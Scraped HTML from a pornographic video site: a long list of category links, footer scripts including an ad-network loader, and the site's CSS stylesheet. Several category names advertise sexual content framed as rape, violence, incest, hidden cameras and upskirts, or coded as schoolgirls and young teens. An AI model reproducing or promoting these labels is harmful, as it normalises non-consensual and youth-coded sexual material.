<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Pornhub Rough. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d627ad0034fe4138a54ef89c565cd6ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhubrough.com/assets/css/styles.css
body_size: 5649
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(171, 180, 192); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(171, 180, 192); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(171, 180, 192); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(171, 180, 192) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(171, 180, 192); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(171, 180, 192); }
    
    a:hover
    { color: rgb(171, 180, 192); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
